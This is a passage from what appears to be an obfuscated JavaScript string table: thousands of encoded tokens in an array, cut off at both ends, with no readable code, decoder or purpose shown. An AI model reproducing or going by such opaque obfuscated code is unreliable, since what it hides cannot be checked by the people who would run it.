xdSmk6','WPpcMSo/sre','WRhdQHLjpa','c8kJW6zCW6a','emkRW7HpW7S','WQNdTmoYW77dTa','W5WTW4DexG','WQNdOSorW6xdUq','W5yNc8oygq','WPhcNCoFkGy','imoyW4ZcMCk4','wbtdHCknWPy','W43cO3ZcOvG','xLWtW4PK','WRldKCkEWO8R','zKqaEu0','W5BdJ8kaW4tcJW','vNZdMSoWW4G','W7pdKmkvW7dcQa','W4zTuSkwWRi','WRRdISkLbmoR','WPpdTSkgW6bw','vLZdO2fh','WRxdNcPKgW','zqNcLCkBaG','uZxcR1ml','WPpdUSk+W5bQ','imo+z8kIW4a','W6abWP7dVSkV','WRRdN8kXWQZcLG','W7/cHgpdVeW','WP7cNmoTsXG','xSoAz8ozzq','WOVcH8oIuXG','WOldGSk/W5LF','prhcOCkPeG','W4xdOx9NWRW','r8oio38b','W4hdH0HeWOu','dNxdRtTW','WQ/cICozWOHz','WRRdVCo7W6ldQG','WPVdLHDGga','W43dQCk0W6tcTq','cxpdJCkdoa','WO7cNCoUtHO','gSkSW7zAW7G','WRBcJdFcPZK','WR/dL8olW6xdUW','W5u9WQlcN8kg','W6WrWP/dU8kM','WQ/cMmo9WQvG','vwNcQSo5','W4BcO8oAlfe','tCoviMWi','W74fWPddU8k9','tSoBzmozyq','oCowW4NcM8kJ','W4FcS8obhvm','f8o0DZtcKq','fCkuFCkqW78','WPyOnhldPW','gmkSW6riW5q','W4tcSLVdV0q','WOzSaSobqG','xKubW5P7','WRFdMqHniG','iGdcGaHy','WOFdPmoVW4tdIq','pCooW4BcICk3','WOBdUmoXr8o2','WQ7cGIBcGJ4','aMddISktdq','emoZAIZcKW','FCkbW4hcRSkr','W599WPTdrW','WOhcRbzQW7K','hSo7gYdcHG','Eh4Yhsi','WQFdKg9kWQy','m2j7owy','W7NcV8kNe8kq','W5VdKSk0W6xcGq','wtpcTCkKbG','ta3dNSklWPy','W7tcJSk2W5Cv','WQ7dHgtdG0C','sSoOj2K/','WO/cNCoeWRj8','jSkIA8kiW5W','BxO7lJy','WRJdJ8osW4BcJG','WRhcIWldSJG','WQ/cNSkij8ko','W5JcS8oClvi','WO3cL8oiWQXY','FmkZWPtdP8kv','smkdWQVdHCk1','WO/dUu3dO0a','WONcPZNdJgC','W7azWPJdSmkU','q2pdTh1m','dCkbF8kyW7K','WQVcGYdcGdG','yL7dHmojWQm','WPKrzatcMa','W5qBW6dcN8ka','o2DMoNW','W6GqW4nZFq','EXZcKKu6','WO7cOrnGW6u','W6OJW6rYrG','WQtdMSkBW79m','qq/dISkpWPu','AXBcM8k+jq','W5XQWOXFwq','W5FcI1VdG2S','wSoJp2TX','W6RcHSoLngu','zgmEW7PE','BuW1dIq','tsFdHmkQWQS','W7FdT8otWOP+','W4RcHKNcRuO','W7FdMmkfW4xcQa','WQ/dG8kfW7Dg','WPupfrFdPG','WRv1WQv+Da','wIJcQeOF','FSk+W7CEW68','W7mrW7xdPSkq','bgZcO3ZcUG','jhz2jNm','WPdcMeyjW7m','W47dV8kYW7RcPq','wSkxWRddMmk7','BfNdHSouWRC','W63cSN7cHNK','mSooW43cNSk5','EXhcKmkjeW','bCkUW6bxW68','W4xcVCoak0W','xfOsW4L7','swWWW7fj','wmkoWRddJmkT','WRRcVHn5W4u','x1ZdTLLt','gCoMWRywWQq','gCkVWP/dT8kT','W6RcSmk9W4ia','W4myW5ZcJIW','W6RcJMuinq','pCk/W5SNWP4','WOCgmSoyBW','u8odpwKh','eSkKAmkBW6m','AIJcUmkSaW','W6RcSNZcHum','B3ddNCoYWOu','fSokWOBdOSkT','W4SbW4jtDG','WOZdMCoxFmoX','uexdJSoTWR0','WPhdN8k5W5De','W75RWOv5ra','W7dcHSk+W5mk','A2VdGmoUdW','WR3dHCkgWQFcLq','eSkqW5eMWPG','WORcL8kNjmkj','AxWkrum','WPVcTrvYW78','uHFdMSksWPu','WRRcM8oSzti','uSk5WRxdT8ke','W63cMw8zua','WPlcJHBcJd8','W7VcSei5ja','WRRcGtRcKZ4','WPRcUmoNsX0','W4WTW7LADG','z3qjvf4','WOFdSmoJW6tdQq','g1FdLSo5WQi','mxT2l34','WOFdPmoOW4FdNW','c8owEcxcVG','WPb1eWVdSa','W5dcLCkyfSk+','WQtcISoPW7VcLa','D2GBbWC','WP3dHCoKW6BdSq','WPpcMLLWW4O','wMhdTMjA','W6KeWOhdUmk2','eCkte8kdW4y','WOedhrxdUq','WRyYj8oUvW','WOlcUG1GW6a','WQVcLcBcNby','WRlcImkqkGO','W5q5W4xcSIW','WRJcJJxcOb8','amkAW5u2WPW','DLtdUafG','WO7cO0vxW7i','fCotyWFcKG','ChWMfJy','W55JWPnwuG','gCkLWOhdSSkI','WPCXf8oMqW','vfddSufn','W6ZdK8kPW43cHG','WQaYmtS','W5tdKSkPW6RcHa','W57cL0RcO1q','WP8wbrddUW','CCojlfel','W4BdOubUW4u','W7i4kmoiga','W77cPmkVd8kw','WP/dG8ouBCoO','WRRdHNJdKIa','kSkIWQpdQCk/','gf7dHmkpma','Ax87hJK','W6GhWP3dO8kG','lmk9F8kqW6y','wSoEy8ogvW','W6tdLCkCW4BcUq','WRxdHhldGKG','W7dcNgeFkW','W6BcR1NdOMu','WPxdKJLAoq','W7BcISkSW5qx','W6JdP0TJWOG','j3JdVdHI','W7m+W6jGrG','CadcK8kKea','gmkOW6bkW7q','y8kEWQ/dRCka','WOhdQmopW6lcGq','WRpdR2FdUui','W7unWO/dUmk/','WQhcO1ikW5u','WQZdMgpdK0W','W6lcTmoZWOTB','cSkdDmkBW6W','W4/dSCk0W6dcHa','WRVdTYz6gq','W4qvW5xcTZy','aSo2CYpcLG','t0SEW5r3','W5RdLmk+W7xcGW','rmori2Wl','WPaubrddVW','W53cGv3cSxy','WOOuiSodDq','WOiSk8oTaW','jmoqW43cN8k7','v0WmdbG','h3ddUsfU','WQ/cL8o7WPnn','mSolW5BcImk/','W7ODWOldOSkU','WPdcICkLnCkA','rSoeDCoyAG','W6lcJSkYW44o','AeqmW5zG','W6OkWORdTSkW','WORcOXf7W7a','W787W6/cIJG','W6FcMN47jW','x8owymoLrG','tCohk3Sj','W4FcHmk/c8kZ','WOirbmorzW','kx3dJCkPdG','WPNdOmkzWRVcOa','WOZcOXrZW6m','jg7dNmk5tG','WPBcNmoFWRnS','WQykgW/dUG','nLRdOulcOa','BCoOd2K5','WPtcJCoYxrW','WRpcNZRcMsC','qSohB8oEyG','tmohl3qc','WONcJSkqkHW','W5NdNCk7W7BcKW','eCoVyINcHq','W6aXW5ZcHra','WRBcQmopysG','x8kEWPxdRCoA','W4ZcIwGZja','W4FcRmkGp8kW','D2atqfu','sCk6WPpdPCkp','zSkKW79cW5O','W4ZdLdDPpG','W7hcMfVdQeW','Bx4Mddq','W73dT8kbnCkH','W7HWW77cKXG','WO7cSCoZWOnM','WQFcL8k0d8kt','WRVdRSkyW71g','W6enWPddOSkJ','x2GMW4Kd','WOFcKez+W5i','W7VcT8oEfKu','W47cPCoNmeu','WPJdNfhdV0K','WOtdGCk5W7nt','ELhdKL1b','l17cHNdcOa','bv14fgC','hv7dPSkUja','aN3dOCkbgG','WOddTCkDWQtcKq','WONdS8kDWP7cPq','wgWAjLi','W6ldNCksW4xcTW','W78EWPxdSSk3','aSkoW7PVW7C','imkxuCkrW74','fSkOWQldKmk0','W7tdN8kaW4xcQG','g8oMW4a2W7O','W67cImkHW5eb','aCkWW6nFW7e','W4tcV8ofjvm','WQVdTWbJAW','W6egnmo3qG','WORcTHr+W6y','W4xdKSkQW7RcHG','W6tdNSktW5pcRa','W756WQv+zG','W6/cV8oypCkV','fCkBtrVcSa','W5hdGmkXW6BcKW','WR4ZctNdLW','bSokW73cH8ko','whBdSmoPWQe','W53cHhlcHc4','pvFcJeFcMW','eCk1wmkcW4y','WOhcGKX0W4K','W63cV8kUfCkl','W5KegCo9gG','q8kpWQldMSkO','g8oGEspcIW','WOOzcrddTq','W7VcOguVbG','W6tdKtNdVeG','W5VcU0/dI0G','WP7cL11HW4i','W6lcN8kGW40l','lM7cOh7cJa','W6xcJwODna','W47dO292hq','WPNcSXX6W7G','h8kmW4S9WPa','WRZdTCo7WOdcKG','ychdVCkkWRu','W5RcICkWk8k+','W5hcHvxdO0a','W4VdNCkQW7NcIq','W5BcGConj0i','fwZdNmkwlG','WRS1grddNW','WRtdMw/dNKq','vem2W7b9','W5VdPgbUWQ0','W6tcUmoPnxq','WRldMgxdM1O','W7hdJ8kZW5lcJG','WPtcKCoEWRr9','WPlcUrj/W68','ovT6j18','Fr/cMCkhhG','W4BcPw7dU1q','wIRdMmkMWPe','WPBdVtrBmq','WP3dUmkbWORcVG','z2unu18','s2ynW7fV','WOqvcq3dPW','W7GmlCoVjG','W7BdO2v2gW','fSoSBZRcLa','WPdcNuXTW5u','WPtcJmkEa8k/','WP7cJ8o5xqq','yvFcOuiZ','bmkzW4OGWO4','WOFcNrbtW7a','oCkQcvCC','yrVcT8o2wmkMWQS5WOZcQ8kTWPeV','ELBdNHqS','uLRdOgXt','WOtdPmkEWPRcTG','tSooigKC','W6tcJCkIW5aJ','W783W5BcRbi','W5O3W7pcTci','WPtcSSoLvru','WPtdT8kLp8kX','WPddGSkLW5nX','pSkWWRxdJ8ka','W5SjW4NcUJK','W5dcMCkYW50u','W4iFW5NcKGe','rGNdI8keWO8','W7hcS8k+amkl','WOadhaZdSq','WOxdMJXFW6S','WPRcJ8oeWQnW','WQxdJXyEW4e','WOBcSColWQLx','f8kDBSkSWPq','WP/cLSkRoCkv','WRRdNMBdG0W','W7SquSkQWRu','C2mDcHG','CupdL8otWQC','wmo6W7hcSmkg','gSkkBSkkW7C','W73dT8k7lCk5','W6ZcO8oJpee','y2u3W4Ti','WONdImogCmoI','WRxcHw9MW4e','W6lcQeFdQhO','f8ozW53cUSkk','W6dcLwaCpW','W6KMWPBdNmoE','fLtcOxBcLW','W5/cSCoue2S','W7lcKmkGW58s','W5JcKLJcPe8','A8oxlxuO','W59UFSkhWQC','W4NcSSockvy','D3xdShLj','WOldOCkAWP3cOW','WO3dNCojACoP','yHZcLmkDbq','WOldUSkIW5fC','WPldQcpcQHO','vMhdISoAWPO','WQBdO8kDW4DU','FSk4W6G5WR0','W7RcQ1JdQMy','W4unc8oSba','WP3cVqPPW64','WP/cTaRcQae','FCkeW4hdMSkK','WPBdNCopCmo9','vSkDWQJdJmkS','WQqYeHVdVq','hNhdRtvM','W60TW6bera','h8kUW7XrW7W','h2tdL8ktlG','WQVdGSkmW6ddMq','c2/dUcTL','WRZcGCokus4','WOFdN8oeW7/dLq','W5bSWOfnva','WOKeimofBa','W4T3WOLFvW','WO/cMSkIlCkk','WQ/dICkiW7bc','W6ZdLxzKWRG','WOBcI8o2WPvz','W7hdHh7dUMa','WOpdTSkCWOFcOq','WPGxgrRdUa','vSobig4g','waldH8kdWQ8','rmoaohCl','b3/dUa9c','vbRcJ2Kl','aCkvFmkpW6a','vmo4vSohEG','W6BcJhCzpa','W6ZdTqTWWOG','zCkuWPpdPmkW','ix/dUqHJ','thpdPhzp','d8kHWPVdS8kM','gCkhW7qIW7O','W58hjmookq','W5ufeSo9bW','WPNcLr1aW60','W4a3W7pcTGy','Bh0QfJG','WO3cJ8kqvrm','m2/cNwhcVq','W5RcJ0FdOgy','WOGCdrldRa','WP3cSX5KW78','Ag7dGNPh','r8ouCSofga','W5hcR0pdRM8','WO3cL8oFWRnL','W5tdG8k+W6lcHa','W7NcOmkKhCkE','W5FcMmoOdfu','W5aqWR3dTSkR','WPZcOav4W4q','f0JdMb9g','WPtcT8obWPrb','WONcN8kOoSkt','Df80ys0','cmkBW4e+WPS','qvOuW4HK','W6ZcLMSskG','W4LZWO1ltG','WR3dMCoQySoG','W4hdLCkZW6ZcMq','rJRcUeKu','WOVcLCk4jmkw','n8k8WPJdTmky','jrPLk10','W6xcHSkyfmkx','wWldMmkaWPy','AMO0W4zb','W751u8oiaW','WO4JeCoxta','W6ZcLuSXcG','FSkhWPhdS8kJ','W5HXDSkaWRC','W6DXE8k3WQC','WPOklSohzG','ELBcIg4S','WO3cM8k4jSkp','teywW5P9','W5ZdQMfPWR4','mMz7ohC','WPVcHmkznCkD','WOZcLCk1pSku','WOtdKmouW4VdIq','W6/cM3Orlq','W4ddTSonW5JdQq','WR3cHd/cHJi','WOFcPGL7W6S','W4XaWOrEyW','l3L5iN4','B0ldP8oTWPi','gNBcJgBcVG','W5KCf8o9fG','W7C7W4fFDW','qbtdH8kbWO0','W7NdMSksW4dcVW','tdBcJ0GW','WOhcLSk2i8ko','W4e8W7JcUXS','W7BcU0G5nq','m8kYW5uQWOi','BeFdK8oAWRa','W6hdMSoOt8oP','WOJcH8oFkGO','W7ZcICk8cSky','WOddLSkhW6fR','dmkBEa3cNq','WQ/dUvldJYa','g8kRW7TkW7i','wYdcTNes','w8omjxab','W7tcN8kgWQ3cOq','W7hcVf/dV2y','yr3cVmoYvCkTWQWGWOVcQmkbWQuH','WOFcI8oFWRfK','WPRdImoxE8oY','C0qNitm','xIZcRK8f','x1CgW5z7','W4PKzSkwWQm','WRNdGCkiW7zr','WOBdV8knWO7cTa','W5NdKSkQW7hcMG','W7WuW5/cIdy','rbtdRCkahq','W48xW4RcVsu','EgyWdc4','WPdcH8o5srG','WPpdLmkcW7vQ','W6LAW69/uG','Fg88bYy','oK/dOxBcJq','W53cK3ZcG2u','wqRdI8kkWOe','j25KlxW','qSoyvSocsa','vfKNW7bg','WRFdO8o0W4tdIq','W6BdULvqWOa','W5vVWQrita','nLBcIKhcQW','hmkXWRNdRSkt','xCkAWRddJmkW','rsNcSf0t','v3FdPxDB','W587W6/cTXe','eCk0W7y8WQC','W7NcJMqamW','WOJdLSoBymoG','W7dcO0pdPh0','W7RcHmkHn8kY','CwCVgJq','W4BcMehcUvq','sfZcNuXT','WPJcTCoWBSo3','bghdM8kbkq','W5/dOhb/WQK','WPGjfX/dUW','WO/dNCowW7ddTa','DKxdLSonWRO','h8oWW7RcUmkx','veGmpdu','ySoprSoCsW','WRVdO8o6W6NdQG','rSorlwSz','kmoqualcVq','DCksWRlcRSkc','f8oCtIdcRW','W4ddK8kPW6VcGa','W4ZdRSkuW5BcNG','c8kLWOxdQCk9','W7NdHSkEW4FcTa','WOVcImk8WOrB','WQBdOmoMW5ddIa','WRdcJclcKc8','p8ojW5hcMmk6','W7i8a8o+oW','WQJcIwjsW5i','W4lcPCollxu','W7enWPFdTSkO','WOtdQ8kBW51s','cSk8WPNdPSkL','j3NcTMxcRW','aSoNW67cUa','sSoEoxas','cwddJSkkjq','W4JcJhZcG1G','WQhdQCoKW6tdUW','vfGgW5LR','W7tdOSo7WQ3cOq','WPZcVNNdPvS','W7dcK3GlmG','WOhdMCkZwmo+','W6hdJSknW5dcRG','nCkCW6aQWRu','W7W5eqNdVW','WP7dSSoty8ow','WOeodbldSq','WPCNmSowxq','pg/dRmoUma','WPxdVSkJW4a','W7RcIxJdPua','eSo7Ad7cJG','WRVdIInGaW','b2JdQcbQ','eSkZW6fbW6K','amkgzmoVW7S','W6dcHCkhW7qf','b2pdH8ktiW','vmkgW5tdG8kg','WPeQWOqojG','WOaymhldVG','gSk9WR7dISkZ','iv7dMJDK','CuxdH8oqWRG','WPrGcHhcMa','WP3dT8ofW6hdNG','WO/cRGTLW7K','e8k0WOJdSmk0','b8ooW5z0W5q','xuusW451','WORcMfH1W5u','WPaxpGBdHG','WOBcImoHuXG','qwmzW7TQ','W6NcJSoBW44l','WOGjm8oezq','xSkuWQNdGSkP','W6hcO8kYcSkq','putcIflcIq','gN/dGmkuoq','qmotjwWm','WRVcItFcHcW','WQVdGSkWWO/cNa','uZpcO0Or','W6NcMNSCoG','WRhcLclcMs8','A8oTAmoxAW','WOpcHWDXW7e','W6ddLSk1W6lcTa','WRFdIwVdGuq','W5GlW4FcVu4','gx7dTJHL','cNBdVY9U','W6NcO2FcQY4','wMmYpZS','W43dKSk2W6xcKW','uYpdL8klWP8','W6BdNurjWPG','qbtdQSkJWQ8','W5fYyCkeWQ8','W4hcT8ojke8','W6NcUgvxW64','gSk0W6XpW6m','WOGukmoFAa','e8oLCc3cLa','xKqWcrK','cCkiD8kBW7W','cCk1DCkVW6S','WQJcGtVcJtq','EblcJmkzdW','vueuW51S','WRRcNmoUqHm','W43cJLSlkq','W7G1W6bUwq','W5yjd8o4ba','omoFW5lcJmkN','W6FdG8kcW4tcQa','jsFdOx/cQW','vmoDymorBG','W7JcRCkZh8kk','W6NcGNOBla','WP3cPGXXW6q','fMZdRszV','W6xdH8ktW5VcTG','AXlcNSkugW','hCkZWOFdJCk6','W7mNWR7dL8km','WOO/oaBdVq','W4RcJwuzkq','WRRcIJJcPWy','WPZdKxddHuK','WQtdVSo6W6pdRa','gvJcVehcHW','eCo9BstcJq','WORdPmofW4/dJq','Fx7dP8o4WRq','hCo0AJBcJa','WOBcUmoEDJ8','WR/cIZ/cIJm','WPFdKmoBAmoX','WORcNeL2W5y','uetdKCoyWOm','WQFdVSoTW7ldOW','W6HQWOrFtG','W4/dHmkUW67cJW','jN7dTa5U','W64tWP/dPmkQ','WOlcI8kbv8o2','W7ijg8o4gG','W5molCkfma','W5T1AmkOW58','F8occ8o6Cq','WOulCt/dSa','fx7dMSkbnW','W44pW4JcSdm','W73cRSk+hSkw','a8kAW5WKWP8','D1/dI8oAWRS','aSk6W7jdW7W','qhhdLezv','nwvNk3K','dCkDFmktW6i','W6RcU0BdQwO','WOhcGCoDWPvB','omkWW4JcJCk7','WO3cHSoyp3a','nCkjW58vWRS','W77cPSkLh8kC','W45RWPfqta','WORcTSotWRrz','WQRdNmkbW7zt','W6/cJ0NcVei','vwpdTMzj','WQVdJSksW653','nhNdH8kdcq','vwVdSMHm','qG3dM8k8WOa','h3ddMCkPaq','W4XTE8kRWOC','W6RcM8oPexi','WOZdL8ozzmo8','yrZcLmkAfW','zL8/iai','yheEzhu','WQhdNSojW4/dIa','eSoKzIZcIq','W6hdUZ3cV3i','WRvRWOblAG','WQtdGIPRhq','a8kSW6vyW7W','WP3cKLXMW54','W6RcK8k0W4Kd','WPS1ec/dOG','W6dcSCkMcCkz','wmoeDCopDq','W6RcMSkYW40E','o3tdHZTM','WQxcIYlcHdC','EN7cPCoEWRS','W6FdOMnmWP8','WORcI0PNW6K','W5OEWRtdQ8ki','fxZdMmkbmW','W7a9W61+tG','WRRdQIvMAW','WOaoimobBa','W6xcJ24jmq','W4BcT8opfLy','iSo4ASoquq','WRFdTSoPW77dSq','W4j5F8kwWQK','l8k1umkMW5S','W6NdJSkuW6/cRW','W6dcKCk9W4ms','W5fjWP1DAq','W7pdQCkhWQ3cNW','WQySbCoXvq','WRpcH8ooyH8','W7iDmSoFha','WRBcJtxcKdq','eCkQW6rkW64','zfm7uLq','W70eWRtdQmkX','W6lcTCk1pCki','WPZcLZbDW7e','yHBcGSkhda','W7O+W7n6ua','puVdG8kseG','W7hcN8k9W5ut','hmk+WOJdQCk6','hCoVvaFcSG','WQa6mrpdVa','fSo6zslcLW','lKxcM0ZcNa','W5RdGaTgWQu','emkTW7HdW6W','wNVdOwLr','gCkxW5m1WPy','AfKqW6X8','qhtdT2vj','tvC/uLu','j8osW5tcJCk+','WRRcIchcHYq','ySk5WQ/dI8kk','kmoqtqhcQG','DSoNaM5K','WPVcUb5MW78','vvytW4HQ','WOpcSmoxWRfA','ieD9bM0','W6mlW5hcVsi','WQBdPCopWPhdOW','WPhcJSkUnmkm','l8kwWOFdS8kE','WRe0fZhdSW','W5eNW7bAta','t2ddGfzS','WQhdV2v9W74','bw/cNfpcNq','WPNcJdNcPZW','WRBdJ27dM1q','WQVcIIRcGsC','h8kGWOtdQ8kV','hCkRWPRdQmk0','xg7dQxHe','W6hdLmoowSol','rf0hW49I','W7pcLKixhW','WOtcNmogWQT2','BMquu1u','WR/dHmoytva','WRVcJtxcMtS','WOtcVmoIWO5/','WRdcPSoSp3a','WOBcUGP8W60','FSk3WP3dLmke','qeWAW5n5','BGVcL8kxaa','A8kegfJdPhnDWRtdVJOqW5ZdNa','WPFcQSoGAJ0','W7VdHSkVW4xcSW','eCkUW5egWOq','W4RdUNfRWRK','vKKRft4','mx3dOCkJlG','WQtdHhhdLeS','rXddG8kiWO8','W7RcHmoClwC','W77cPmkGf8kB','WRBcPCoFtr0','W5JdUhD8WQy','W7NdHCkkW5hcVq','W6dcR1ldUGm','W4hdHfRdVe4','gCk3WPZdTSk/','WO7dLmotFmoO','hxBdPIfN','W5BdGSktW7RcGa','c27dRcPX','h8kSW4zYW7q','W4ZdUWjfAW','W7q7W6r/qG','W4RcI0GFoa','W4exW4VcSdm','WR4xW6RcJbJdTXO','zqVcLmkdhG','W4ddJCkEW6ZcKq','W5uscmo9cG','Fg4Uoai','xdJcG084','W4f0y8kuWQi','i8o+tdZcIG','WP/cPHzLW6O','WQJdNgldHum','iGtdImkJdW','W4v8ACkxWR0','DLZdMCowWRe','W5hdG8kBW5hcRG','iHFdGgfb','WOhdPmopW7/cGq','fhpcHs7dOa','wW3dNSkMWPm','C8kOWPTwW68','sNpdQ2Dx','FJtcPCk4bW','WRZcPSoksa8','nxP1b2m','qSobB8obzG','W4hdQwX/WQu','utlcR1ue','A3S0fJ0','WPhcHCoZvXK','W6/cH8kLW5qi','WO3cK8kLjCkm','FXZcOSkveG','W5KlW5xcTJi','c8oMysFcNW','eKpdNCkZiG','W5JcISkyc8k6','WRFdHNxdN1S','WOZcSHfOW7O','CKVdISokWPO','WRRdKxJdN1K','dmoJqtFcRG','emk1WPtdMCkf','pCojWQxdS8kB','W4hcJ17cUKy','W4hdL8k4W63cHq','eNqUkIq','WQZcV8ooqJm','W5qYW5hdKJO','W6FcJ8kKW5Co','W5epg8oNhG','WPBdVSkbWOhcQa','eCoxW7VdS8k3','W7CIW6DZrq','WQRcKSkPbCkD','v3ZdO25o','zMCDqL8','WP3cI8obWQTU','dSkHWR7dOSkT','emoTDIRcMW','bXZcTCk3hW','dMpdPcz9','W5f4x8kGWPa','gCosW7xcUmk9','qKGxW5r/','B8oauwXK','dwqjpXRdOCkC','z3WvvuG','W7FcK2azoW','WQBdV8oQW6NdQa','WR/cLZxcGca','WP/dRMRdUea','WQxdQmkkW5TF','zCkpW6DSW7e','WRZcSdz2Ca','WOtcNmoxWPvv','WPxcLCokWQ94','Ah8xW5LP','aCkfW4zuW6K','WPxcLCoFWQvH','WOFdKSkpW5NdSq','W7/cNKpdIL8','W4qCg8o7fW','B042gHi','WPJdMgtdUf0','WQxdNwpdHKa','t37dQM5a','W6RdR8kPW4hdKG','WPpdKvpdUwi','W6dcVKddRMC','t8oeyCogBW','mCosW4NcNSk/','W6mPlCoMFq','W5xdUmkmW77dNq','pfNcIvlcGG','W5VcMCoEeLm','WP/dGCokA8oQ','yCovy8oSBa','W5eLamo8ea','WRtdR8kxW6ri','xhhdUx5p','Eh4WdtK','w8kgWQRdImkO','W79WW77cTrO','hmkwW41iWOe','WQhcL8o3WQLA','mvpcHexcHW','WPNdUCkDWOBcSq','o8oAW5FcL8kI','W6FdGfbxWOO','p8k5W70YWQa','W7NcOKFdV2a','WPtcM8kIomki','W5lcGSkxaCkZ','W7xdRNdcRK4','aCkSW79tW7G','nmkbWR7dHmkd','mCoiW63cTmkK','WOtdT8kpWOJcOq','DmowtWpcKa','W4SzW4JcTce','W74RdCoSeG','W5zVWPnmuq','iSoVsSomua','zv7dJCoeWRS','W4eNlmkqFq','WPBdNSkBWQtcVG','zqFdOmkiWRq','W6/cR8kHn8kA','W6BdMCk3W7hcKW','WRBdKsjKcG','W4ldO3z1WR8','bKrGdfu','dmoVEI3dPW','axpdRsHN','ACo8Dmo8qa','W53cS2FdHK4','zZdcGv40','k8kVWQtcJCku','W5NcIupcQ0S','WOVcLuL9W40','WQVdK3pdJKW','W5ZcO8k+nSkC','WQJcOWhcJIy','WPpcM2v3W5y','uSopoMSA','WRVdMJXGW4C','WPG9hdxdGG','W4ddMmkwW6BcNG','qWJdNmkmWOm','WPqjbXpdTW','WQVdGutdSgC','W73cV8k1h8kx','WPZcUWDZW7a','lLhcPK/cRq','Dgm2bZK','C3ldSSoxWQK','W7VcPCoVbxq','cNVdNmkhka','WOFcISobWQPZ','W5NdOMrXWR0','dCkXW7rvW6a','W5xcVCkqW5Cc','e8o4qZBcLG','Fgqnbt8','WPxdQmkFWPJcOq','WQZdJd1PhW','WOGpbHtdUW','W5XYA8kmWQK','WRtdK3VdNL8','ss3dNCkXWQu','CfJdLSokWR0','yCoNl1qa','W6hcPKxdUMa','fmkhW5WYWOC','WOuyfbRdUq','h2NdMrLB','rbtdJSkmWPe','WQFdKervWOO','yCoSc0Oj','W4zYF8ksWRW','W7WoeSoIcG','nCoXuaFcMG','W7hcV8kJgCki','WRtdMmoUogK','nMJdQunQ','W4FcK8ougw8','WPJcTrzNWPm','s8oVqmk7qq','WRJdN8o0W4NdQG','fSkNWP7dQ8k2','WOyfm8o9wq','wetcPCohWQq','FSoVC8k7ta','WPNdMHjOW6m','vmkqWRFdISkR','W6dcQ8kSfmkk','W7tcGM8Boa','W7mnWRNdTmkx','m8oyzb7cVq','WPyugaBdSW','aSoRemkcW6e','xtpcUg0+','xaVdI8kuWPu','amo9BJVcMa','WOJcJSkOk8ku','Emoap3uU','WPRdLmo7C8oo','eSkcDCkmW64','W6tdPCoBtc0','WRJdQ8oGW7/dRa','W5tcQ8kImCkx','wKGtW4LK','W6pcPmkGe8kz','i8owW43cJmkK','W54pW57cTt0','W6tcIaTHWQm','w2ddOMTx','W4PPWOjDrW','W4BcJ2tdMW','uthcQ0Gj','WOJcJSoPsrW','n8kgWRRdHSku','yaRcKCkBgG','W7VcKmkVhmk+','lCktW4e1W6S','W73dMmoIgKi','WQVdImk1W5PM','fCowDWhcMa','W4pdGe5IWQ4','bSo3W73cTmkC','yGZdRCkdEW','r8oviNWD','W5iyamoNhq','xWhdISkdWPu','n8kjWOxcMmoz','WQzDD8kQWOK','EeNdISonWRa','dmoZWRe','rrpdLCktWOu','cCkJWOddSSkM','W6etmmoWsa','CKldNmolWRS','E2i2gde','sSkbWRNdKSk7','W6mRWOhdSmkg','rIpcPe4v','f3PMjve','rmowlM8j','FMu0gYm','WP3cKCoxWQLG','zXBcNCklfG','l3fZoga','bhNdOCkyla','BCoQhL0K','W4VdJmkUW7dcNq','W6tcV1VdVgi','l1NcHv3cIq','WPtcICkfvq0','W5ruWPOGlG','W4RdK8k/W6NcGq','W4xcMCk7W4SP','bgVdGCkAkW','W4jCWOjbrq','WPBcGCk0nmkS','WRZdGSkDWOBcMq','EL3dKCojWRG','W7ddGCkdW5tcVW','W5BdNSk2W6tcGa','W5JdNmoyhCko','xttcUfyl','WORcHSo+qW4','mCk0WR7dISkc','iL7dNZHr','W7WmWPxdT8k/','W5P8WPXqsa','sxZdShPs','WQRcNZ/cMtW','WOddPSkbWO7cTa','ECo4umo0BW','aCk9D8k4W4C','W6TQxSkgWQe','q8oLyCowAG','W75lWPXoCW','x0qHW5b4','W4BdRN7cRKq','WRNdO8oOW7RdTa','WPFcISk8omkc','sSolF8owCG','gLJdHmkYiq','dfbriua','W5tcL1JcOuG','ueBdRSolWR8','W6JcISkSW4Gh','W4nXWODFsG','z2emwvy','x8kDWRJdMCkX','W60WW6D5vq','W7xcJmk8W4iu','W5ayWQ/dTCk/','WOKmjmosFq','W7PZB8oimG','CNCNhYq','W5ucWO01qW','W4ldT31QWQq','xSkEWRFdG8kR','aCkjW5qLWOW','EhK5fJq','s1WmW4D3','aNFdRtPH','WOiHt8o3qG','fCoTBKpcTq','oCoItZ3cSq','W50sW5tcSJy','CWZdRmktWOq','WQBdNCkzW7bs','ieRcJKFcMW','W6xcLhusjG','DLtdSSoiWPi','W7dcOmk8W6Gp','WOGqcrRdOa','t2RdRmkQWPu','qgRdVMzt','WOpdQCkDWPdcVG','vMNdKgDy','iMDUjxm','n8osW53cS8k1','o8oiW43cKCkI','AIRdRSkbWOe','W7hcHhldNxO','W7OrW4v4Fq','W7BcMw4jmG','W5ddLCkYW6NcJW','W6tcGSkAeSk9','uZBcOKOs','WPxdTmkiW6fT','W6hcIu3cGu4','rmolDSoByq','W67dMmkzW6dcMq','WPhdRNBdP3S','W5ldSstdMLW','r1OxW5HH','wqFdJCknWPy','amoHdIxcLG','vCkpWQRdPCop','W4mkW5pcUZe','oSkiWOpdPmkT','W5q2W7lcNs8','WRFdNIDPbG','WOpcOmofWOn8','WOVcOrH7W5a','WQZdTmo1W7ddRq','BSoTrh4F','WO3cPbD7W6a','fCoCW7hcSmou','puNcGudcMa','CXFcN8kvaG','qfZdQwXg','w8obF8onza','WONcM2z8W64','W4mxW57cSd4','W6VdNSkiW4FcSW','DgGpW6T/','W7XCWQPcBa','W5HMlmoFcq','gCo6W7VcNmkB','W5LAWOPAwq','WQtdJCkxW79t','W5pdPxX9WQi','W5BcOf/dRhK','yN7dJSkMWQq','WPBdGCkyW6FcTa','WRFdN2ZdGLW','W5qecCoQgG','WPNcHCoYxr0','W43cJ1xcSLa','FX7cNmkbaa','W73dQGTgWOq','W7GXm8o6hq','WQpdQIfUmq','W7JcS1hcUMC','uM89Ddi','WPKuhqRdPq','WPFdOCkfWOJcPa','WQpdKmkkW7zc','WOdcI8oeWQ5Y','WORcNSoxWR9J','W4ddNSkZW7xcGW','W5JcK0lcPum','W5ZcHuRcUfG','W7qGcmo8mG','W4hcTmovo1m','W4ZcK8o+ouW','hg/dMCkdlq','W4qzfmoSbq','fmkkW4e0WPG','A2KDrL4','mCowW5FcL8kS','W4VcV1RdPwe','W6VcK8oIdwK','WOVdJmolCmoT','d8knWPRdSCkC','g1/dRSoUWQi','EfBdK8otWR0','AvBdVMPW','amkzbCoVW6y','W4